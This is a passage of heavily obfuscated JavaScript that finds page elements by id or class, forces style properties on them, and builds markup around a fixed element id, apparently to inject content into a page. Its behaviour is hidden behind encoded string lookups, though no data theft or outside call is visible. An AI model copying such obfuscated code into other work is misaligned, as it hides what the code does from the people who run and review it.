0x2dfa8e(0x148,0x193,-0x98,-0x14d,-0x80)+_0x5e23cf(0x1eb,0x2fb,0xe4,0x344,0x135)+_0x5e23cf(0x429,0x39b,0x1d1,0x4a1,0x30b)+_0x443ddd(0x161,0x388,0x28f,0x352,0xf7)+_0x443ddd(0x224,0x18f,0x54,0x141,-0x1c)+_0x2e049c(0x451,0x291,0x445,0x377,0xdf)+_0x2dfa8e(0x39b,0x3d3,0x287,0xb5,0x83)+_0x2e049c(0x417,0x1ca,0x245,0x20c,0x2ed)+_0x5e23cf(0x53a,0x68c,0x4e8,0x677,0x476)+_0x2dfa8e(0x2cd,0x1d9,0x290,0x3a5,0x3e4)+_0x52f063(0x296,0x1ea,0x1f2,0x16a,0x1fa)+_0x443ddd(0x16,0x3d,0x137,-0xd0,0x327)+_0x2e049c(-0xfb,0x10b,-0x65,0x1e,0x24)+_0x52f063(0x278,0x2ea,0x1f4,0x1ed,0x21)+_0x52f063(0x41f,0x78,0x121,0x24b,0x19b)+_0x2e049c(-0xe4,0x13e,0x13b,0x81,-0xb8)+_0x52f063(0x277,0x66,-0x3a,0x1bd,0x35e)+_0x52f063(0x169,-0x260,-0x3,-0xec,-0x20a)+_0x443ddd(0x42c,0x1bc,0x363,0x397,0x2f0)+_0x443ddd(0x388,0x1d,0x22a,0x261,0x169)+_0x2dfa8e(0x1df,0x301,0xfb,0x28f,0x1fe)+_0x2e049c(0x318,0x331,0x35c,0x401,0x340)+_0x2dfa8e(0x6,0x27c,0x15d,0x66,-0xf9)+_0x443ddd(0xdf,-0x20f,0x29,-0x83,0x87)+_0x52f063(-0x1a4,0x13c,-0xb3,-0x1a,-0x1ec)+_0x2e049c(0x87,0x213,0x466,0x291,0x19a)+_0x443ddd(0x2f5,0x370,0x173,0xf1,0x2cd)+_0x52f063(0x4bc,0x348,0x1a0,0x373,0x396)+_0x5e23cf(0x2f1,0x44c,0x9d,-0x25,0x224)+_0x52f063(0x32b,0x2c,0x1a1,0x20f,0xba)+_0x2e049c(-0x197,0x84,-0x23,-0x2e,0xee)+_0x5e23cf(0x2df,0x77,0x2c9,0xb4,0x265)+_0x443ddd(0x1be,0x1ff,0x3ba,0x203,0x4ef)+_0x443ddd(-0x215,-0xd1,-0xb7,-0x84,0x10f)+_0x2dfa8e(0x377,0x27,0x1fd,0x23b,0x128)+_0x5e23cf(0x3cf,0x4f1,0x5fa,0x243,0x3fd)+_0x5e23cf(-0x6e,-0x12c,-0x63,0x6f,0x105)+_0x5e23cf(0x2a4,0x236,0x119,0x440,0x24b)+_0x52f063(-0x88,-0x119,0x1b9,0x53,-0x8)+_0x5e23cf(-0x204,-0x178,0x210,-0x1c9,0x4e)+_0x52f063(-0x212,0x15d,-0x32,0x3f,-0x12b)+_0x52f063(0x62,0x13a,0x2f8,0x149,0x145)+_0x443ddd(-0x255,-0x1ee,-0xb2,-0x7e,0x20)+_0x443ddd(0x2f2,0x406,0x256,0x1a6,0x351)+_0x2dfa8e(0x71,0x295,0x291,0x1ec,0x4e7)+_0x2dfa8e(0xaf,-0x1e2,-0x55,-0x174,-0x20c)+_0x5e23cf(0x20c,0x90,0x44e,0x3ae,0x23f)+_0x52f063(-0xd2,-0x229,0x162,-0x69,0x18)+_0x52f063(0x286,0x1fd,0x207,0x136,0x57)+_0x52f063(0x1e4,0x27,0x80,-0x3a,0x1f8)+_0x2e049c(0x2ac,0x181,0x148,0x34c,0x3cc)+_0x2e049c(0x12f,0x313,0x119,0x319,0x4b9)+_0x5e23cf(-0x217,0x12c,0x228,-0x186,0x42)+_0x443ddd(0x209,0x9,0x0,0xaa,0x1e5)+_0x2dfa8e(0x48,0x1f2,0x7d,0x14f,-0x45)+_0x2e049c(0x2ee,0x1ab,0x162,-0x9b,0x392)+_0x5e23cf(0x511,0x55a,0x2cf,0x1ab,0x39d)),_0x3bb3a4[_0x52f063(-0xf7,-0x8d,0xbb,0x140,0x5e)]=_0x2e049c(0x1a8,0x2f0,0x2e4,0x38d,0x514)+_0x52f063(0x15d,0x1d5,0x9b,0x222,0x26c)+_0x2e049c(0x30a,0x459,0x44a,0x69b,0x42b)+_0x2e049c(0x14b,0x15b,-0x55,0x173,0x124)+_0x2dfa8e(0x4ad,0x49c,0x2e3,0x20d,0x38e)+_0x443ddd(0x3d3,0x48c,0x2c5,0x8f,0x265)+_0x5e23cf(-0xdd,0x224,0x1aa,0x217,0x15a)+_0x2e049c(-0xf7,0x2e,0x213,0x94,0xac)+_0x443ddd(0x1e5,0x122,0x1f0,0xb0,0x15e)+_0x5e23cf(0x29d,0x302,0x379,0x251,0x1e5)+_0x443ddd(0x396,0x79,0x221,0x151,0xa3)+_0x2e049c(0x22c,0x23a,0x332,0x1dc,0x10c)+_0x443ddd(-0x11b,0xbe,-0xcd,0x174,-0x2db)+_0x2e049c(0x5be,0x442,0x317,0x1ff,0x2e2)+_0x2e049c(0x15a,-0x35,-0x1ed,-0x232,0x20f),_0x3bb3a4[_0x2dfa8e(0x19a,0x403,0x244,0xa0,0x333)]=_0x2e049c(0x326,0x3a3,0x432,0x2be,0x2df)+_0x2e049c(0x2ba,0x2c6,0xd4,0x2aa,0x191)+_0x5e23cf(0x312,0x41c,0x367,0x1d6,0x1cb)+_0x443ddd(0x246,0x3ab,0x157,0x198,-0x10)+_0x5e23cf(0x3ae,0x37f,0x192,0x267,0x306)+_0x2e049c(-0x84,0x1c0,0x2f9,0x119,0x24d)+_0x2e049c(0x278,0x155,0xab,0x21c,0x238)+_0x2e049c(0xff,0x222,0x61,0x459,0x3a1)+_0x2dfa8e(-0x2d2,-0xd8,-0x137,-0x358,-0x86),_0x3bb3a4[_0x2e049c(0x325,0x395,0x394,0x574,0x55e)]=_0x2dfa8e(0x15c,0x4f4,0x2a1,0xb8,0x32b)+_0x52f063(0x248,0x67,0x17b,0x215,0x230)+_0x52f063(-0x49,0x1bf,0x6,0x104,0x94)+_0x2e049c(0x2f2,0x1e7,0x14b,0x7a,0x21c)+_0x52f063(-0x195,0x1f8,0x231,0x7f,0xd5)+_0x443ddd(-0x125,-0x1a,0x4c,-0x49,0x258)+_0x443ddd(0x3,-0x40,-0x65,-0x66,-0x2af)+_0x2dfa8e(-0x110,-0x112,0x8f,0x30,0x131)+_0x2dfa8e(0x241,0x27a,0x26d,0x409,0xc3)+_0x2dfa8e(-0xa0,-0xb7,0x4d,-0x17c,0x75)+_0x5e23cf(0x29b,0xbb,0x27d,0x3f7,0x211)+_0x52f063(-0x2da,-0x1e6,-0x2c8,-0xc4,-0x24c)+_0x443ddd(-0x10a,-0x1d0,-0x4f,-0x1c4,0x1f1)+_0x2e049c(0x1f5,0x30d,0x1ef,0x4b0,0x266)+_0x2dfa8e(-0x14,0xfb,-0x46,0x57,0x1bf)+_0x2e049c(0x1b0,0x29f,0x33b,0x10e,0x11a)+_0x2dfa8e(0x134,0x262,0x53,-0x205,0x88)+_0x2dfa8e(-0xa6,-0x8c,0x137,-0x6a,-0x23)+_0x52f063(-0x31a,-0x336,0x109,-0xeb,-0x2f4)+_0x2e049c(0x4a2,0x2b7,0x433,0x90,0x2d3)+_0x52f063(0x3a1,0x12e,0x378,0x249,0x1a9)+_0x52f063(0x302,0x26b,0x1f3,0x351,0x134)+_0x443ddd(0x3a9,0x381,0x341,0x298,0x1be)+_0x443ddd(0x1c5,0x20e,0x232,-0x19,0x453),_0x3bb3a4[_0x52f063(-0x65,0x80,-0x9b,-0x8f,-0x1c5)]=_0x443ddd(-0x2aa,0xad,-0x53,-0x11d,-0xa5)+_0x443ddd(-0x2bc,0x1f,-0xb4,0x10b,0x2a)+_0x443ddd(0x2ec,0x4b,0x1ad,0x159,-0x6d)+_0x2e049c(0x1b5,0x399,0x1c0,0x339,0x559)+_0x443ddd(0x27,0x37f,0x144,0x23e,0x1dc)+_0x52f063(0x22b,-0x23,-0x67,0xba,0x27c)+_0x2e049c(0x46a,0x3fc,0x4ac,0x1c0,0x1ef)+_0x52f063(-0x293,-0x1e6,-0x13b,-0x43,0xce)+_0x2dfa8e(0x13c,-0x76,-0xab,-0x2e2,-0x143)+_0x2e049c(0x28,0x75,0x12d,-0xd7,0x8e)+_0x443ddd(-0xf3,0xa,0x156,-0x89,0x3e)+_0x443ddd(0x269,0x565,0x3ad,0x271,0x4b7)+_0x5e23cf(0x461,0x351,0xfb,0x2ac,0x337)+_0x443ddd(0x19a,-0x39,0x219,0x26,0x451)+_0x2e049c(0xa1,0x1c5,0x2a6,0x307,0xc4)+_0x5e23cf(0x3a2,0x5e3,0x1a1,0x28b,0x390)+_0x443ddd(0x17c,0x37,0x130,0x1af,0x2c)+_0x2e049c(0x2b6,0x155,0xd4,0x194,0x214)+_0x2dfa8e(0x3de,0x4db,0x34e,0x36e,0x3c5)+'}#',_0x3bb3a4[_0x2dfa8e(-0x16b,0x1e,0x10,-0x141,-0xea)]=_0x2e049c(0x35f,0x376,0x2bc,0x2b0,0x59d)+_0x52f063(0x29e,0x1cb,-0xca,0x6d,0x23a)+_0x52f063(0x1d9,0x1a,0x13,0x75,0x286)+_0x2dfa8e(-0x17a,0x134,-0xde,-0x11c,-0x14)+'#',_0x3bb3a4[_0x2dfa8e(-0x15e,0x11f,0x85,-0x15e,0xe0)]=_0x2e049c(0x41f,0x377,0x175,0x406,0x1fa)+_0x2dfa8e(0x139,-0x5c,0x19e,-0x87,0x38),_0x3bb3a4[_0x5e23cf(-0x1c1,0x0,0xc9,0x9b,0x91)]=_0x2dfa8e(-0x26d,0x146,-0x93,-0x2c,-0x2a7)+_0x443ddd(0x267,0x3b2,0x314,0x475,0xf2)+_0x5e23cf(0x5cc,0x268,0x339,0x435,0x384)+_0x443ddd(0x201,0x2bd,0x34b,0x24a,0x2dc)+_0x2dfa8e(0x210,0x363,0x1c8,0x63,0x21a)+_0x2dfa8e(0x258,0x130,0x352,0x1b9,0x1af)+_0x2dfa8e(0x1a,-0x32,0x58,-0xc8,0x14e)+_0x2dfa8e(0x1d1,0x11e,0x2ce,0x143,0xa1)+_0x5e23cf(0x18d,0xf3,-0xe9,-0x88,-0x17)+_0x5e23cf(0x1be,0x341,0x46,0x3c8,0x1df)+_0x2dfa8e(0xb2,-0xa1,-0x74,0x1ae,-0x25e)+_0x2dfa8e(0x24,0x35b,0x1f4,0x217,0x430)+_0x443ddd(-0x6e,-0x2d9,-0xd2,-0x313,-0x2ff)+_0x5e23cf(0x53a,0x29a,0x3e9,0x59e,0x42f)+_0x2dfa8e(0x285,0x10,0x1ae,0xbb,-0x87)+_0x2e049c(0xff,0x14f,0x9e,0x41,0x65)+_0x2e049c(0x476,0x425,0x4d9,0x2e7,0x32f)+_0x2dfa8e(0x165,-0x44,0x106,0x276,0x151)+_0x52f063(-0x15b,-0x3b,0x7,-0x9,0x10d)+_0x52f063(-0xa2,0x31,0x1e1,0x18f,-0x86)+_0x5e23cf(0x2ec,0x3c9,0x406,0x375,0x1f6)+_0x52f063(0xda,-0x52,-0x103,-0xdf,-0x2f7)+_0x2dfa8e(0x21b,-0x108,-0x2,0x18,-0x15)+_0x52f063(-0x75,-0x11b,0x97,0xfc,0x32c)+_0x2e049c(0x431,0x3f2,0x1c1,0x4e9,0x3bd)+_0x443ddd(0xc6,-0x17d,0x27,0x1bf,0xdc)+_0x2dfa8e(-0x128,-0x128,-0x123,0x2b,0x3e)+_0x52f063(0x38f,0x5f,0x51,0x251,0x3eb)+_0x2e049c(-0xa2,-0x48,0xa2,-0x21b,0x14c)+_0x443ddd(0x434,-0x37,0x213,0x2a,0x19)+_0x443ddd(0x53e,0x23d,0x39a,0x561,0x5b2)+_0x5e23cf(-0x110,-0x13f,-0x12e,-0xd1,0xbe)+_0x2e049c(0x40c,0x440,0x54e,0x2c2,0x650)+_0x443ddd(0x379,0x35e,0x21f,0x2b4,-0x3a)+_0x52f063(-0xa8,-0x21b,-0x243,-0xc1,-0x1ef)+_0x5e23cf(0x27,0x23f,0x148,0xd2,0x133)+_0x2dfa8e(0xba,-0x1e1,0x1e,0x5e,-0xbf)+_0x52f063(-0x16f,-0x263,-0x1f1,-0x2f,0x18b)+_0x2dfa8e(-0x296,-0x5e,-0x137,-0x23a,0xcf),_0x3bb3a4[_0x2dfa8e(0x330,0x3b7,0x1a0,0x2f7,0x135)]=_0x2e049c(0x31a,0x412,0x560,0x28c,0x30b)+_0x52f063(0x7c,-0x50,-0x14,-0xd9,0x154)+_0x2e049c(0x34f,0x122,0x26f,0x319,0x327)+_0x2dfa8e(-0x11,-0xfb,-0xf7,0x12,0x24)+_0x443ddd(0x1c9,0xe5,0xde,0x26a,0x329)+_0x5e23cf(0x10b,0x3aa,0x49e,0x381,0x2d1)+_0x443ddd(0x30d,0x109,0x181,-0x24,0x73)+_0x5e23cf(0x2ee,0x44b,0x148,0x160,0x23e)+_0x2dfa8e(-0x101,0x2bc,0xc9,0x139,-0xfa)+_0x5e23cf(0x303,0x13f,0x16d,0x367,0x2f5)+_0x2e049c(0x1df,0x25f,0x188,0xe2,0x318)+_0x5e23cf(0x212,0x2d5,0x4e8,0x249,0x2d7)+_0x2dfa8e(0x18d,-0x4b,0x16c,0x2f1,-0x9e)+_0x443ddd(0xdc,-0x185,0x4d,0x19d,0x1e2)+_0x2e049c(0x36e,0x204,0xc4,0x26e,0x7a)+_0x5e23cf(0x4c3,0x9a,0x3f7,0x3f9,0x2a2)+_0x52f063(-0x9,0x390,0x2b7,0x1b0,0x355)+'#';function _0x2dfa8e(_0x7e18b8,_0xa67f47,_0x3c9f41,_0x1d5f1c,_0x55439e){return _0xefe1fe(_0x7e18b8-0x119,_0x3c9f41- -0x64c,_0x3c9f41-0x104,_0xa67f47,_0x55439e-0x1a1);}_0x3bb3a4[_0x52f063(0x460,0x43b,0x361,0x2d3,0x36a)]=_0x2dfa8e(-0xdd,-0xb2,0xba,-0x188,0x102)+_0x5e23cf(0xf6,0x190,0xea,0x271,0xd1)+_0x2e049c(0x553,0x3ef,0x603,0x34c,0x29f)+_0x2e049c(0x5f,0xfd,0xbe,-0xd1,0x33b)+_0x52f063(-0x241,-0x66,-0xa0,-0x2b,-0x112)+_0x52f063(0x404,0x2e8,0x2b3,0x2b5,0x49e)+_0x2e049c(0x463,0x2dd,0x4aa,0x201,0x4e4)+_0x2e049c(0xfc,0x267,0x1bb,0x37a,0x2de)+_0x443ddd(0x1e1,-0x125,0xac,0x55,-0xd9)+_0x443ddd(0x1b4,0x92,0x25f,0xbd,0x120)+'}#',_0x3bb3a4[_0x443ddd(0x215,0x149,0x6f,-0x7d,0x23e)]=_0x5e23cf(0x48f,0x349,0x3a2,0x2fe,0x351)+_0x5e23cf(0x237,0x9a,0x7d,0x8d,0xc7)+_0x2dfa8e(0x126,0x21d,0x28f,0x4ad,0x154)+_0x2e049c(0x56,0x270,0x37f,0x106,0x10f)+_0x52f063(0x262,0x560,0x1ab,0x358,0x155)+_0x2dfa8e(-0x290,-0x22,-0x118,0x38,-0x257)+_0x2dfa8e(0xb2,0x46,-0x9b,-0x9b,-0x250)+_0x2e049c(0x1aa,0x134,-0x109,0x243,0x211)+_0x5e23cf(-0x220,0x9b,-0x85,0xc7,0x18)+_0x443ddd(-0x3c,0x10a,-0xb6,0xb7,0xc5)+_0x5e23cf(0x21d,0x4a4,0x57c,0x2fa,0x427)+_0x2e049c(0x217,0x3e4,0x42f,0x602,0x5f3)+_0x443ddd(0x31e,0xd,0x1a6,0x2cd,0x24a)+_0x2dfa8e(-0x15,0xe,-0x110,-0x10b,-0x42)+_0x52f063(-0xa6,0x202,0x22a,0x177,0x24f)+_0x443ddd(0x38d,0x220,0x2b0,0x94,0x63)+_0x5e23cf(0x341,0x428,0x364,0x340,0x2b7)+_0x2e049c(0x535,0x35e,0x285,0x140,0x21e)+_0x52f063(0x1d3,0x46e,0x44c,0x2c4,0x2ce)+_0x2dfa8e(0xfe,0x28a,0x25a,0x135,0x33d)+_0x52f063(0x173,0x337,0x230,0x32e,0x4c1)+_0x443ddd(0x1fb,0x35b,0x1e8,0x385,0x22a)+_0x443ddd(0x448,0x5ad,0x366,0x560,0x45d)+_0x5e23cf(0x279,-0x6,0x268,0x453,0x1fd)+_0x52f063(0x110,0x1d8,0x1c4,-0x3a,-0xf7)+_0x443ddd(0x510,0x21d,0x2d6,0x43e,0xdc)+_0x5e23cf(0x19,0x196,0x242,-0x163,0x39)+_0x2dfa8e(0x51d,0xf1,0x2fe,0x45d,0x4ee)+'#',_0x3bb3a4[_0x443ddd(-0x20,0x37,-0x8a,0x11c,-0x298)]=_0x443ddd(-0x97,0x3d,0x108,0x6c,0x24b)+_0x443ddd(0x40,0x4c7,0x283,0x467,0xe2)+_0x5e23cf(0x1ae,0x9e,0xe9,-0xa,0x35)+_0x52f063(0xcd,0x4b2,0x1bc,0x301,0x3fe)+_0x443ddd(0x4b5,0x43e,0x262,0x36c,0x420)+_0x2dfa8e(0x351,0x420,0x26d,0x371,0x209)+_0x443ddd(-0x116,0xab,0xbf,0x33,0x2ad)+_0x2dfa8e(0x290,0x284,0xf9,0xd4,-0x5f)+_0x52f063(0x66,-0x30a,-0x23f,-0xb3,-0x225),_0x3bb3a4[_0x5e23cf(0x230,0x3f,0x22f,0x57,0x1c7)]=_0x2dfa8e(0xc1,0x378,0x195,0x229,0x2f0)+_0x52f063(-0x82,0x180,-0x40,-0x10,0x242)+_0x2e049c(0x38c,0x18c,0x21a,0x304,0x1d1)+_0x52f063(0x154,0x403,0x44f,0x38a,0x45f)+_0x443ddd(0xcf,0x372,0x270,0xcb,0x2da)+_0x52f063(0x3e,0xa4,0x2e9,0x156,0x1aa)+_0x443ddd(0x1da,0x265,0x96,0x189,-0x73)+_0x52f063(0xf8,0x22,0x2e2,0x139,0x262)+_0x443ddd(0x2b0,0x60,0x247,0x489,0x1e1)+_0x2dfa8e(0x14c,-0x1b8,-0x1f,0x219,-0x3c)+_0x2dfa8e(0x2cf,0xe6,0x23d,0x55,0x335)+_0x443ddd(0x82,0x239,0x1aa,0x257,0x2e0)+_0x2e049c(0x415,0x3f0,0x51d,0x597,0x1da)+_0x52f063(0x214,0x4ac,0x14a,0x394,0x350)+_0x2dfa8e(-0x23d,0x55,-0xb7,0x141,0xdb)+_0x443ddd(0x293,0x2da,0x10e,0x1f7,0x98)+_0x443ddd(0x410,0x10f,0x31d,0x2ca,0x570)+_0x443ddd(0x136,0x8a,0x68,0x1d7,-0xff)+_0x443ddd(0x496,0x459,0x28a,0x34a,0x1ee)+_0x443ddd(0x13e,0x2c5,0x2f9,0x18e,0x23b)+_0x2dfa8e(-0x15f,0x1e1,0x54,0x250,-0x1cd)+_0x2dfa8e(-0x1c5,0x49,-0x10a,-0xbb,-0x33c)+_0x2e049c(-0x181,0x1a,0x1a,-0x7e,0x107)+_0x2e049c(0x287,0xc0,-0x2b,-0xae,0x19d)+_0x52f063(0x3f9,0x304,0x2ab,0x223,0x110)+_0x2dfa8e(0x3fa,0x463,0x250,0x56,0xf1)+_0x52f063(0x439,0xfd,0x273,0x2e1,0x2bb)+_0x2e049c(-0xc9,0xf6,0x22a,0x1d9,0xbe)+_0x443ddd(-0x1c6,0x16a,-0x1,0x94,0x115)+_0x443ddd(0x3c,0x1e8,0x15b,0x17b,0x1bf)+_0x2e049c(-0x1f2,-0x2c,-0xc6,0x1e9,-0x247)+_0x2e049c(0xf3,0x169,0x1b3,0x2fb,-0xb)+'>',_0x3bb3a4[_0x5e23cf(-0x129,-0xa0,0x1ea,0x112,0x34)]=_0x2e049c(0x59a,0x364,0x51c,0x44b,0x458),_0x3bb3a4[_0x2e049c(0x279,0x1d3,-0x62,0x296,0x13b)]=_0x443ddd(0x485,0x40b,0x347,0x1af,0x198)+_0x52f063(-0x68,-0x27,0xad,-0x13,0x1c6),_0x3bb3a4[_0x52f063(0x363,0xe1,0xe3,0x313,0x1e0)]=_0x5e23cf(0x376,0x410,0xdd,0x18,0x1fd)+_0x2dfa8e(-0x18b,-0x81,0x77,0x82,-0x117)+'th',_0x3bb3a4[_0x443ddd(0x4eb,0xac,0x297,0x172,0x1f9)]=_0x5e23cf(0x31d,0x1cb,0xb8,0xc7,0x1fd)+_0x443ddd(0x53,0x2f,-0x26,-0x11b,0x30)+'r',_0x3bb3a4[_0x2dfa8e(-0x98,-0x295,-0xb3,-0x91,-0x85)]=_0x5e23cf(0x230,0x51,0xf4,0x418,0x1fd)+_0x443ddd(-0x9,0x352,0x109,0x28f,0x196)+_0x443ddd(0x11a,0x18,0x1c0,-0x95,0x191)+_0x2e049c(0x75,0x13f,0x284,-0xbc,0x31e),_0x3bb3a4[_0x52f063(0x15c,0x45d,0x4d0,0x322,0x37c)]=_0x2dfa8e(0xcb,0xd,0xe5,0xaf,0x2b8)+_0x2e049c(0x32,0x269,0x2f7,0x2a8,0xc7)+_0x52f063(-0x1e2,-0x1c1,-0x13,-0x17,0x58),_0x3bb3a4[_0x443ddd(0x41a,0x3c2,0x279,0x271,0xc2)]=_0x2e049c(-0x17,0x1e7,0x35e,0x29a,0x27)+_0x52f063(-0x279,-0x103,0x167,-0x3a,-0x263);var _0x5c438f=_0x3bb3a4;for(var _0x48d796=-0x16a6+-0x1387*-0x1+-0x1*-0x31f;_0x5c438f[_0x5e23cf(0x347,0x13b,0x2c4,-0x113,0x112)](_0x48d796,fiza[_0x443ddd(0x19,0x16f,0x5d,-0xfe,0x69)+'h']);_0x48d796++){var _0x1d4dec=fiza[_0x48d796];if(document[_0x443ddd(0x106,0xc,0x18d,-0x4f,0x184)+_0x5e23cf(0x36,-0x1a1,-0x16d,0xb3,0x26)+_0x52f063(-0x289,-0x1a3,0xa0,-0x73,-0x295)](_0x1d4dec)||document[_0x443ddd(-0x5f,0x350,0x18d,0x24d,0x35b)+_0x5e23cf(0x21a,0x67,0x23e,0x60,0x26)+_0x2dfa8e(-0x21f,-0xfd,-0x78,-0x1b9,-0x191)+_0x2e049c(0x263,0x421,0x294,0x454,0x3dd)+'me'](_0x1d4dec)[-0x4*-0x37f+0x2*0xb2f+-0x245a]){var _0x421516=document[_0x443ddd(-0x57,0x354,0x18d,0x1f8,-0x9b)+_0x5e23cf(0x8a,0x22,0xfd,-0x48,0x26)+_0x443ddd(0x162,-0x1f,-0x52,-0x4f,-0x19)](_0x1d4dec)[_0x2dfa8e(0x415,0x3b6,0x24d,0x22e,0x308)+_0x52f063(0x2dc,0x2e9,0x212,0xf2,0x147)];for(var _0x48d796=-0x262e+-0x58*-0x38+-0x12ee*-0x1;_0x5c438f[_0x52f063(0x1f2,0x2b0,0x12d,0x80,0x292)](_0x48d796,_0x421516[_0x2dfa8e(0x6c,-0x18b,-0x15,0x70,-0x262)+'h']);_0x48d796++){if(_0x5c438f[_0x2dfa8e(0x414,0x154,0x20e,0x3a2,0x74)](_0x421516[_0x48d796]['id'],f_id_daww)){if(_0x421516[_0x48d796][_0x2e049c(0x29d,0x42b,0x61b,0x4cb,0x588)])_0x421516[_0x48d796][_0x52f063(0x2e9,0x281,0x2bb,0x37a,0x23d)][_0x52f063(-0x13e,-0x26a,-0x3c,-0x41,0xc1)+_0x2dfa8e(0xec,-0x17a,0x41,-0x143,-0x181)+'y'](_0x5c438f[_0x2e049c(0x3cf,0x2f7,0xe4,0x36f,0xa0)],_0x5c438f[_0x5e23cf(0x257,0x2ab,-0x24,0x1fb,0x16e)],_0x5c438f[_0x2e049c(0x21a,0xf4,-0x7d,0x9a,0x10e)]);}}if(!document[_0x2e049c(0x23,0x21d,0x1a3,0x39d,0x3e6)+_0x5e23cf(-0x1b5,0x19c,-0x222,-0x116,0x26)+_0x2dfa8e(-0x1e8,0x30,-0xc4,0x13f,-0x16e)](f_id_daww)){var _0x525d95=_0x5c438f[_0x52f063(0x1a2,0x4ae,0x3b5,0x36b,0x404)][_0x2e049c(0x41,0x1f6,0x6b,0x2f0,0x222)]('|'),_0x855667=-0x17bd*0x1+0x3c*0x7f+-0x607;while(!![]){switch(_0x525d95[_0x855667++]){case'0':_0x331fee['id']=f_id_daww;continue;case'1':for(var _0x48d796=0x13*-0x33+-0x19*0xee+0x1b07;_0x5c438f[_0x443ddd(0x230,0x5b,0x10b,-0x2a,0x35f)](_0x48d796,_0x421516[_0x52f063(0x87,0x1b3,0x1d6,0x3c,-0x197)+'h']);_0x48d796++){if(_0x421516[_0x48d796][_0x5e23cf(0x455,0x55c,0x33e,0x4ff,0x441)])_0x421516[_0x48d796][_0x5e23cf(0x460,0x242,0x210,0x64c,0x441)][_0x443ddd(-0x58,-0xe4,-0x20,0x99,-0x4c)+_0x52f063(-0x4f,0x1c4,0x2c6,0x92,-0xc3)+'y'](_0x5c438f[_0x2dfa8e(0x353,0x43a,0x1f5,0x3c4,0x1dd)],_0x5c438f[_0x443ddd(-0x6e,0x24f,0xc8,0x172,-0xdd)],_0x5c438f[_0x2dfa8e(0xf8,0x1e6,-0xe,-0x227,-0x8c)]);}continue;case'2':var _0x32fa20=_0x5c438f[_0x2e049c(0x3b4,0x328,0x570,0x32b,0x2f5)](_0x5c438f[_0x5e23cf(0x23c,0x3ad,0x2a7,0x474,0x33e)](_0x5c438f[_0x443ddd(0x295,0x1a6,0x298,0xdb,0x1d2)](_0x5c438f[_0x2dfa8e(0x151,0x379,0x226,0x427,0x20f)](_0x5c438f[_0x2dfa8e(0xf2,0x476,0x226,0x3b5,0x1e7)](_0x5c438f[_0x52f063(0x1fa,0x99,0x42,0x243,0xe0)](_0x5c438f[_0x5e23cf(0x514,0x300,0x58a,0x68a,0x47c)](_0x5c438f[_0x5e23cf(0x448,0x4be,0x4c5,0x4d6,0x30a)](_0x5c438f[_0x52f063(0x2e5,0x26b,0x342,0x3b5,0x229)](_0x5c438f[_0x443ddd(0x268,0xbf,0x13e,0x38a,0xbe)](_0x5c438f[_0x2e049c(0x11b,0x1a2,0x1bc,0x371,0x3e7)](_0x5c438f[_0x2dfa8e(-0x36a,-0x1b4,-0x138,-0xcb,0x29)](_0x5c438f[_0x2e049c(0x1fa,-0x3f,-0x108,0x9b,-0x8a)](_0x5c438f[_0x52f063(0x17e,0x1f0,0x2a4,0x277,0x275)](_0x5c438f[_0x5e23cf(0x27d,0x2e3,0x1b3,0x593,0x33e)](_0x5c438f[_0x2e049c(-0x4e,0x167,0x5b,-0x20,0x51)](_0x5c438f[_0x2e049c(-0x6d,0x1a2,-0x95,0x15d,0x396)](_0x5c438f[_0x52f063(0x16b,0x3aa,0x529,0x34c,0x250)](_0x5c438f[_0x2dfa8e(0x53a,0x460,0x2fb,0x300,0x338)](_0x5c438f[_0x2e049c(0x178,0x0,-0xee,-0x251,0x56)](_0x5c438f[_0x5e23cf(0x224,0x8b,0x230,-0x11a,0x3e)](_0x5c438f[_0x2dfa8e(0x38f,0xce,0x226,-0x11,0x46a)](_0x5c438f[_0x5e23cf(-0xe4,-0x52,-0x11,0x224,0xc9)](_0x5c438f[_0x52f063(-0x13,0xad,0x13a,0x11d,0x1ea)](_0x5c438f[_0x5e23cf(0x2d6,0x213,0x3c8,0x1a2,0x30a)](_0x5c438f[_0x52f063(-0xdc,-0x77,-0x271,-0x89,-0x286)](_0x5c438f[_0x52f063(0x24f,0xde,-0x30,0x1a1,0xd6)](_0x5c438f[_0x52f063(0x139,0x2bf,0x45c,0x277,0xc6)](_0x5c438f[_0x52f063(0x1ca,0x67,0xd0,0x133,-0xe9)](_0x5c438f[_0x5e23cf(-0x12,0x46,0x314,0x3d,0xed)](_0x5c438f[_0x2dfa8e(0x101,0x2ed,0x132,-0x43,0x1e2)](_0x5c438f[_0x5e23cf(-0x1da,0x21e,-0x121,-0x1e6,0x52)](_0x5c438f[_0x2dfa8e(0x183,-0x9e,0xe2,0xe1,-0x146)](_0x5c438f[_0x2dfa8e(-0x232,0x1f3,-0x2b,-0x89,-0x99)](_0x5c438f[_0x5e23cf(0x2e,0x161,0x1ff,-0x67,0x137)](_0x5c438f[_0x443ddd(0x165,-0x26f,-0xcc,0x108,0x5e)](_0x5c438f[_0x5e23cf(0x4f0,0x535,0x2e8,0x379,0x473)](_0x5c438f[_0x443ddd(0x337,-0x12b,0x112,-0x97,0xb3)](_0x5c438f[_0x52f063(0x4ae,0x4ba,0x31d,0x26a,0x347)](_0x5c438f[_0x2e049c(0x3e0,0x3cc,0x3e5,0x1fd,0x506)](_0x5c438f[_0x443ddd(0x452,0x418,0x264,0x21c,0x49e)](_0x5c438f[_0x443ddd(0x136,-0x243,-0x5f,-0x290,0x1fa)],f_id_daww),_0x5c438f[_0x52f063(0x7d,0x4,-0x130,-0xbb,-0x28)]),f_id_daww),_0x5c438f[_0x2e049c(0x18b,0x83,0x1ae,0x17c,0x11b)]),_0x5c438f[_0x2e049c(0x44,-0xb,0x1b1,0x87,0x132)]),f_id_daww),_0x5c438f[_0x5e23cf(-0x1b2,0x97,0x2cc,0x1d7,0x99)]),_0x5c438f[_0x52f063(-0x96,0x1bb,-0x3d,0x140,0x345)]),f_id_daww),_0x5c438f[_0x2e049c(0x11b,0x83,0x4c,0x1d,-0x12b)]),_0x5c438f[_0x443ddd(0x36b,0x13d,0x2b6,0x438,0x3bf)]),f_id_daww),_0x5c438f[_0x2e049c(-0x53,0x83,-0x58,-0x1d3,0x4b)]),_0x5c438f[_0x443ddd(0x3c6,0x504,0x305,0x18e,0x28a)]),f_id_daww),_0x5c438f[_0x443ddd(0x1f6,-0x83,-0xd,0x5a,0xf9)]),_0x5c438f[_0x2dfa8e(-0x3b,-0x111,-0xe0,-0xc,-0x79)]),f_id_daww),_0x5c438f[_0x5e23cf(0x177,0x2c6,0xa8,-0x109,0x99)]),_0x5c438f[_0x5e23cf(0x137,0x37d,0x1bb,0x2c4,0x128)]),f_id_daww),_0x5c438f[_0x2e049c(0xf,0x83,-0xf4,-0x1b6,-0x149)]),_0x5c438f[_0x5e